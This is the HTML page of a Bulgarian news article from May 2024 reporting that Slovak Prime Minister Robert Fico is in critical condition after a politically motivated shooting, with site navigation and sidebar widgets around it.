				<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">16.05.2024</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 253 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> По-малко от минута</span> </div></div><!-- .post-meta -->

		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://novapress.today/2024/05/16/slovashkiat-premier-se-bori-za-jivota-si/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D0%A1%D0%BB%D0%BE%D0%B2%D0%B0%D1%88%D0%BA%D0%B8%D1%8F%D1%82%20%D0%BF%D1%80%D0%B5%D0%BC%D0%B8%D0%B5%D1%80%20%D1%81%D0%B5%20%D0%B1%D0%BE%D1%80%D0%B8%20%D0%B7%D0%B0%20%D0%B6%D0%B8%D0%B2%D0%BE%D1%82%D0%B0%20%D1%81%D0%B8&#038;url=https://novapress.today/2024/05/16/slovashkiat-premier-se-bori-za-jivota-si/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2024-05-16T08:16:08+03:00","datePublished":"2024-05-16T08:16:08+03:00","dateModified":"2024-05-16T08:16:19+03:00","headline":"\u0421\u043b\u043e\u0432\u0430\u0448\u043a\u0438\u044f\u0442 \u043f\u0440\u0435\u043c\u0438\u0435\u0440 \u0441\u0435 \u0431\u043e\u0440\u0438 \u0437\u0430 \u0436\u0438\u0432\u043e\u0442\u0430 \u0441\u0438","name":"\u0421\u043b\u043e\u0432\u0430\u0448\u043a\u0438\u044f\u0442 \u043f\u0440\u0435\u043c\u0438\u0435\u0440 \u0441\u0435 \u0431\u043e\u0440\u0438 \u0437\u0430 \u0436\u0438\u0432\u043e\u0442\u0430 \u0441\u0438","keywords":"\u0420\u043e\u0431\u0435\u0440\u0442 \u0424\u0438\u0446\u043e,\u0422\u041e\u041f","url":"https:\/\/novapress.today\/2024\/05\/16\/slovashkiat-premier-se-bori-za-jivota-si\/","description":"\u0421\u043b\u043e\u0432\u0430\u0448\u043a\u0438\u044f\u0442 \u043c\u0438\u043d\u0438\u0441\u0442\u044a\u0440-\u043f\u0440\u0435\u0434\u0441\u0435\u0434\u0430\u0442\u0435\u043b \u0420\u043e\u0431\u0435\u0440\u0442 \u0424\u0438\u0446\u043e \u0441\u0435 \u0431\u043e\u0440\u0438 \u0437\u0430 \u0436\u0438\u0432\u043e\u0442\u0430 \u0441\u0438 \u0432 \u0431\u043e\u043b\u043d\u0438\u0446\u0430, \u0441\u043b\u0435\u0434 \u043a\u0430\u0442\u043e \u0431\u0435\u0448\u0435 \u043f\u0440\u043e\u0441\u0442\u0440\u0435\u043b\u044f\u043d \u0432 \u043c\u0430\u043b\u044a\u043a \u0433\u0440\u0430\u0434, \u0441\u0435\u0432\u0435\u0440\u043e\u0438\u0437\u0442\u043e\u0447\u043d\u043e \u043e\u0442 \u0411\u0440\u0430\u0442\u0438\u0441\u043b\u0430\u0432\u0430. \u0412 \u0441\u0440\u044f\u0434\u0430 \u0432\u0435\u0447\u0435\u0440\u0442\u0430 \u043c\u0438\u043d\u0438\u0441\u0442\u044a\u0440\u044a\u0442 \u043d\u0430 \u043e\u0442\u0431\u0440\u0430\u043d\u0430\u0442\u0430 \u0420\u043e\u0431\u0435\u0440\u0442 \u041a\u0430\u043b\u0438\u043d\u044f\u043a","copyrightYear":"2024","articleSection":"\u0421\u0432\u044f\u0442","articleBody":"\n\u0421\u043b\u043e\u0432\u0430\u0448\u043a\u0438\u044f\u0442 \u043c\u0438\u043d\u0438\u0441\u0442\u044a\u0440-\u043f\u0440\u0435\u0434\u0441\u0435\u0434\u0430\u0442\u0435\u043b \u0420\u043e\u0431\u0435\u0440\u0442 \u0424\u0438\u0446\u043e \u0441\u0435 \u0431\u043e\u0440\u0438 \u0437\u0430 \u0436\u0438\u0432\u043e\u0442\u0430 \u0441\u0438 \u0432 \u0431\u043e\u043b\u043d\u0438\u0446\u0430, \u0441\u043b\u0435\u0434 \u043a\u0430\u0442\u043e \u0431\u0435\u0448\u0435 \u043f\u0440\u043e\u0441\u0442\u0440\u0435\u043b\u044f\u043d \u0432 \u043c\u0430\u043b\u044a\u043a \u0433\u0440\u0430\u0434, \u0441\u0435\u0432\u0435\u0440\u043e\u0438\u0437\u0442\u043e\u0447\u043d\u043e \u043e\u0442 \u0411\u0440\u0430\u0442\u0438\u0441\u043b\u0430\u0432\u0430.\n\n\n\n\u0412 \u0441\u0440\u044f\u0434\u0430 \u0432\u0435\u0447\u0435\u0440\u0442\u0430 \u043c\u0438\u043d\u0438\u0441\u0442\u044a\u0440\u044a\u0442 \u043d\u0430 \u043e\u0442\u0431\u0440\u0430\u043d\u0430\u0442\u0430 \u0420\u043e\u0431\u0435\u0440\u0442 \u041a\u0430\u043b\u0438\u043d\u044f\u043a \u0437\u0430\u044f\u0432\u0438, \u0447\u0435 \u043e\u043f\u0435\u0440\u0430\u0446\u0438\u044f\u0442\u0430 \u043d\u0430 \u0424\u0438\u0446\u043e \u0435 \u043f\u0440\u043e\u0434\u044a\u043b\u0436\u0438\u043b\u0430 \u043d\u0430\u0434 \u0442\u0440\u0438 \u0447\u0430\u0441\u0430 \u0438 \u0447\u0435 \u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0435\u0442\u043e \u0435 \u201e\u043b\u043e\u0448\u043e\". \u041f\u043e-\u043a\u044a\u0441\u043d\u043e \u043c\u0435\u0441\u0442\u043d\u0438 \u043c\u0435\u0434\u0438\u0438 \u0441\u044a\u043e\u0431\u0449\u0438\u0445\u0430, \u0447\u0435 \u043f\u0440\u0435\u043c\u0438\u0435\u0440\u044a\u0442 \u0435 \u0434\u043e\u0448\u044a\u043b \u0432 \u0441\u044a\u0437\u043d\u0430\u043d\u0438\u0435, \u043d\u043e \u0431\u0435\u0437 \u0434\u0430 \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u044f\u0442 \u043f\u043e\u0434\u0440\u043e\u0431\u043d\u043e\u0441\u0442\u0438.\n\n\n\n\u041f\u043e \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u043d\u0430 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u0435 \u0438\u043c\u0430\u043b\u043e \u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442 \u0437\u0430 \u0436\u0438\u0432\u043e\u0442\u0430 \u043d\u0430 59-\u0433\u043e\u0434\u0438\u0448\u043d\u0438\u044f \u043f\u043e\u043b\u0438\u0442\u0438\u043a. \u0417\u0430 \u043f\u043e\u043a\u0443\u0448\u0435\u043d\u0438\u0435\u0442\u043e \u0441\u0440\u0435\u0449\u0443 \u0424\u0438\u0446\u043e \u0435 \u0437\u0430\u0434\u044a\u0440\u0436\u0430\u043d 71-\u0433\u043e\u0434\u0438\u0448\u0435\u043d \u043c\u044a\u0436. \u0421\u043f\u043e\u0440\u0435\u0434 \u043f\u0440\u0430\u0432\u0438\u0442\u0435\u043b\u0441\u0442\u0432\u043e\u0442\u043e \u0441\u0442\u0440\u0435\u043b\u0431\u0430\u0442\u0430 \u0435 \u0438\u043c\u0430\u043b\u0430 \u043f\u043e\u043b\u0438\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043c\u043e\u0442\u0438\u0432.\n\n\n\n\u201e\u0413\u043e\u0432\u043e\u0440\u0438\u043c \u043f\u0440\u043e\u0441\u0442\u043e \u0437\u0430 \u043d\u0438\u0432\u043e\u0442\u043e \u043d\u0430 \u0434\u0435\u043c\u043e\u043a\u0440\u0430\u0446\u0438\u044f. \u0417\u0430 \u0441\u043f\u043e\u0441\u043e\u0431\u043d\u043e\u0441\u0442\u0442\u0430 \u0434\u0430 \u0441\u0435 \u0440\u0430\u0437\u0431\u0438\u0440\u0430\u043c\u0435 \u0432\u0437\u0430\u0438\u043c\u043d\u043e, \u0434\u0430 \u043f\u0440\u0438\u0435\u043c\u0430\u043c\u0435 \u0434\u0440\u0443\u0433\u043e\u0442\u043e \u043c\u043d\u0435\u043d\u0438\u0435. \u0410 \u043d\u0435 \u0432\u0438\u043d\u0430\u0433\u0438 \u0435\u0434\u043d\u043e \u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u043d\u043e\u0442\u043e. \u0422\u043e\u0432\u0430 \u0435 \u043f\u043e\u043b\u0438\u0442\u0438\u0447\u0435\u0441\u043a\u043e \u043d\u0430\u043f\u0430\u0434\u0435\u043d\u0438\u0435\u201d, \u043a\u043e\u043c\u0435\u043d\u0442\u0438\u0440\u0430 \u041a\u0430\u043b\u0438\u043d\u044f\u043a.\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"Novapress - \u0414\u0438\u0440\u0435\u043a\u0442\u043d\u0438\u0442\u0435 \u043d\u043e\u0432\u0438\u043d\u0438 \u0414\u043d\u0435\u0441","logo":{"@type":"ImageObject","url":"https:\/\/novapress.today\/wp-content\/uploads\/2020\/11\/nova-logo2.png"},"sameAs":["https:\/\/www.facebook.com\/Novapress.bg\/","https:\/\/www.instagram.com\/novapress.bg\/"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/novapress.today\/2024\/05\/16\/slovashkiat-premier-se-bori-za-jivota-si\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Novapress Today","url":"https:\/\/novapress.today\/author\/novapress\/"},"image":{"@type":"ImageObject","url":"https:\/\/novapress.today\/wp-content\/uploads\/2024\/05\/toukDz17157826039848_b.jpg","width":1200,"height":453}}</script>

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Сподели</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://novapress.today/2024/05/16/slovashkiat-premier-se-bori-za-jivota-si/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D0%A1%D0%BB%D0%BE%D0%B2%D0%B0%D1%88%D0%BA%D0%B8%D1%8F%D1%82%20%D0%BF%D1%80%D0%B5%D0%BC%D0%B8%D0%B5%D1%80%20%D1%81%D0%B5%20%D0%B1%D0%BE%D1%80%D0%B8%20%D0%B7%D0%B0%20%D0%B6%D0%B8%D0%B2%D0%BE%D1%82%D0%B0%20%D1%81%D0%B8&#038;url=https://novapress.today/2024/05/16/slovashkiat-premier-se-bori-za-jivota-si/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://novapress.today/2024/05/16/slovashkiat-premier-se-bori-za-jivota-si/&#038;title=%D0%A1%D0%BB%D0%BE%D0%B2%D0%B0%D1%88%D0%BA%D0%B8%D1%8F%D1%82%20%D0%BF%D1%80%D0%B5%D0%BC%D0%B8%D0%B5%D1%80%20%D1%81%D0%B5%20%D0%B1%D0%BE%D1%80%D0%B8%20%D0%B7%D0%B0%20%D0%B6%D0%B8%D0%B2%D0%BE%D1%82%D0%B0%20%D1%81%D0%B8" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://vk.com/share.php?url=https://novapress.today/2024/05/16/slovashkiat-premier-se-bori-za-jivota-si/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D0%A1%D0%BB%D0%BE%D0%B2%D0%B0%D1%88%D0%BA%D0%B8%D1%8F%D1%82%20%D0%BF%D1%80%D0%B5%D0%BC%D0%B8%D0%B5%D1%80%20%D1%81%D0%B5%20%D0%B1%D0%BE%D1%80%D0%B8%20%D0%B7%D0%B0%20%D0%B6%D0%B8%D0%B2%D0%BE%D1%82%D0%B0%20%D1%81%D0%B8%20https://novapress.today/2024/05/16/slovashkiat-premier-se-bori-za-jivota-si/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="viber://forward?text=%D0%A1%D0%BB%D0%BE%D0%B2%D0%B0%D1%88%D0%BA%D0%B8%D1%8F%D1%82%20%D0%BF%D1%80%D0%B5%D0%BC%D0%B8%D0%B5%D1%80%20%D1%81%D0%B5%20%D0%B1%D0%BE%D1%80%D0%B8%20%D0%B7%D0%B0%20%D0%B6%D0%B8%D0%B2%D0%BE%D1%82%D0%B0%20%D1%81%D0%B8%20https://novapress.today/2024/05/16/slovashkiat-premier-se-bori-za-jivota-si/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>
				<a href="mailto:?subject=%D0%A1%D0%BB%D0%BE%D0%B2%D0%B0%D1%88%D0%BA%D0%B8%D1%8F%D1%82%20%D0%BF%D1%80%D0%B5%D0%BC%D0%B8%D0%B5%D1%80%20%D1%81%D0%B5%20%D0%B1%D0%BE%D1%80%D0%B8%20%D0%B7%D0%B0%20%D0%B6%D0%B8%D0%B2%D0%BE%D1%82%D0%B0%20%D1%81%D0%B8&#038;body=https://novapress.today/2024/05/16/slovashkiat-premier-se-bori-za-jivota-si/" rel="external noopener nofollow" title="Споделяне с мейл" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">Споделяне с мейл</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="Принтиране" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">Принтиране</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://novapress.today/2024/05/15/%d0%b1%d0%be%d1%82%d0%b5%d0%b2-%d0%bf%d0%b4-%d0%b5-%d0%bd%d0%be%d0%b2%d0%b8%d1%8f%d1%82-%d0%bd%d0%be%d1%81%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d0%ba%d1%83%d0%bf%d0%b0%d1%82%d0%b0-%d0%bd%d0%b0/" style="background-image: url(https://novapress.today/wp-content/uploads/2024/05/botevplovdivvvvv-390x220.png)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
							<span class="screen-reader-text">Ботев (Пд) е новият носител на Купата на България след невероятна драма</span>
						</div>
					</div>
				</a>

				<a href="https://novapress.today/2024/05/15/%d0%b1%d0%be%d1%82%d0%b5%d0%b2-%d0%bf%d0%b4-%d0%b5-%d0%bd%d0%be%d0%b2%d0%b8%d1%8f%d1%82-%d0%bd%d0%be%d1%81%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d0%ba%d1%83%d0%bf%d0%b0%d1%82%d0%b0-%d0%bd%d0%b0/" rel="prev">
					<h3 class="post-title">Ботев (Пд) е новият носител на Купата на България след невероятна драма</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://novapress.today/2024/05/16/%d0%bd%d0%be%d0%b2-%d0%bf%d1%80%d0%be%d1%82%d0%b5%d1%81%d1%82-%d0%b7%d0%b0%d1%80%d0%b0%d0%b4%d0%b8-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5%d1%82%d0%be-%d0%b2-%d1%86%d0%b5%d0%bd%d1%82%d1%8a/" style="background-image: url(https://novapress.today/wp-content/uploads/2024/05/resize_439250930_422339074024935_5326566453405045651_n-390x220.jpg)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
							<span class="screen-reader-text">Нов протест заради движението в центъра на София</span>
						</div>
					</div>
				</a>

				<a href="https://novapress.today/2024/05/16/%d0%bd%d0%be%d0%b2-%d0%bf%d1%80%d0%be%d1%82%d0%b5%d1%81%d1%82-%d0%b7%d0%b0%d1%80%d0%b0%d0%b4%d0%b8-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5%d1%82%d0%be-%d0%b2-%d1%86%d0%b5%d0%bd%d1%82%d1%8a/" rel="next">
					<h3 class="post-title">Нов протест заради движението в центъра на София</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Подобни Статии</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="Китай с остра реакция срещу САЩ" href="https://novapress.today/2026/01/19/china-s-ostra-reakcia-srehstru-usa/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://novapress.today/wp-content/uploads/2026/01/3-127-390x220.jpg" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://novapress.today/2026/01/19/china-s-ostra-reakcia-srehstru-usa/">Китай с остра реакция срещу САЩ</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">Преди 13 часа</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Украинските въоръжени сили отхвърлят дронове на German Helsing поради критичен недостатък" href="https://novapress.today/2026/01/19/ukraine-otkazva-dronove-na-german-helsing/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://novapress.today/wp-content/uploads/2026/01/3-125-390x220.jpg" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://novapress.today/2026/01/19/ukraine-otkazva-dronove-na-german-helsing/">Украинските въоръжени сили отхвърлят дронове на German Helsing поради критичен недостатък</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">Преди 13 часа</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Световните алкохолни гиганти са в криза" href="https://novapress.today/2026/01/19/svetovnite-alkoholni-giganti-sa-v-kriza/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-121-390x220.jpg" /></a>
								<h3 class="post-title"><a href="https://novapress.today/2026/01/19/svetovnite-alkoholni-giganti-sa-v-kriza/">Световните алкохолни гиганти са в криза</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">Преди 15 часа</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="ЕС се страхува от пореден налудничав ход на Тръмп" href="https://novapress.today/2026/01/19/es-se-strahuva-ot-tramp/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-120-390x220.jpg" /></a>
								<h3 class="post-title"><a href="https://novapress.today/2026/01/19/es-se-strahuva-ot-tramp/">ЕС се страхува от пореден налудничав ход на Тръмп</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">Преди 15 часа</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title has-block-head-4">
			<div class="the-subtitle">Прочетете и</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Close</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="ЕС се страхува от пореден налудничав ход на Тръмп" href="https://novapress.today/2026/01/19/es-se-strahuva-ot-tramp/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-27">Свят</span></span><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-120-390x220.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/19/es-se-strahuva-ot-tramp/">ЕС се страхува от пореден налудничав ход на Тръмп</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди 15 часа</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<link rel='stylesheet' id='tie-css-widgets-css' href='https://novapress.today/wp-content/themes/jannah/assets/css/widgets.min.css' type='text/css' media='all' />
<script>console.log('Style tie-css-widgets')</script>
<div id="social-statistics-1" class="container-wrapper widget social-statistics-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Последай Ни<span class="widget-title-icon tie-icon"></span></div></div>			<ul class="solid-social-icons two-cols transparent-icons Arqam-Lite">
				
							<li class="social-icons-item">
								<a class="facebook-social-icon" href="https://www.facebook.com/Novapress.bg" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-facebook"></span>									<span class="followers">
										<span class="followers-num">0</span>
										<span class="followers-name">Фенове</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="instagram-social-icon" href="https://instagram.com/novapress.bg" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-instagram"></span>									<span class="followers">
										<span class="followers-num">3&nbsp;900</span>
										<span class="followers-name">Последователи</span>
									</span>
								</a>
							</li>
										</ul>
			<div class="clearfix"></div></div><!-- .widget /--><div id="tie-weather-widget-1" class="widget tie-weather-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Времето<span class="widget-title-icon tie-icon"></span></div></div><span class="tie-weather-user-location has-title" data-options="{'location':'Sofia,BG','units':'C','forecast_days':'5','custom_name':'\u0421\u043e\u0444\u0438\u044f','animated':'true'}"><span class="tie-icon-gps"></span></span>
				<div id="tie-weather-sofiabg" class="weather-wrap is-animated">

					<div class="weather-icon-and-city">
						
					<div class="weather-icon">
						<div class="icon-moon"></div>
					</div>
										<div class="weather-name the-subtitle">София</div>
						<div class="weather-desc">Слънчево</div>
					</div>

					<div class="weather-todays-stats">

						<div class="weather-current-temp">
							-5							<sup>&#x2103;</sup>
						</div>

						<div class="weather-more-todays-stats">

													<div class="weather_highlow">
								<span aria-hidden="true" class="tie-icon-thermometer-half"></span> 3&ordm; - -10&ordm;
							</div>
						
							<div class="weather_humidty">
								<span aria-hidden="true" class="tie-icon-raindrop"></span>
								<span class="screen-reader-text"></span> 57%
							</div>

							<div class="weather_wind">
								<span aria-hidden="true" class="tie-icon-wind"></span>
								<span class="screen-reader-text"></span> 2.06 км/ч</div>
						</div>
					</div> <!-- /.weather-todays-stats -->

											<div class="weather-forecast small-weather-icons weather_days_5">
							
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-sun"></div>
					</div>
				
						<div class="weather-forecast-day-temp">3<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">вт</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">1<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">ср</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">4<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">чт</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-sun"></div>
					</div>
				
						<div class="weather-forecast-day-temp">7<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">пт</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">7<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">сб</div>
					</div>
										</div><!-- /.weather-forecast -->
					
				</div> <!-- /.weather-wrap -->

				<div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-1" class="container-wrapper tabs-container-wrapper tabs-container-4">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">Популярни</a></li><li><a href="#widget_tabs-1-recent">Последни</a></li><li><a href="#widget_tabs-1-comments">Коментари</a></li>								</ul>

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Премиерът заминава за Швейцария, ще участва в икономически форум" href="https://novapress.today/2022/05/25/premierat-zaminava-za-shveicaria/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2022/05/a4c8255a3b35431660d05435366a84e6-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2022/05/25/premierat-zaminava-za-shveicaria/">Премиерът заминава за Швейцария, ще участва в икономически форум</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">25.05.2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Кой поръча Къро? Войната с Ами ли го ликвидира?" href="https://novapress.today/2023/05/25/koi-porucha-karo-voinata-s-ami-li-golikvidiraha/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2023/05/csddssd-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2023/05/25/koi-porucha-karo-voinata-s-ami-li-golikvidiraha/">Кой поръча Къро? Войната с Ами ли го ликвидира?</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">25.05.2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Замесен в незаконен арест и пребиване на полицай ръководи вътрешна сигурност в МВР!" href="https://novapress.today/2024/01/09/zamesen-v-nezakonen-arest-prebivane/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2024/01/vsdfsdfdsghsg-1-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2024/01/09/zamesen-v-nezakonen-arest-prebivane/">Замесен в незаконен арест и пребиване на полицай ръководи вътрешна сигурност в МВР!</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">09.01.2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
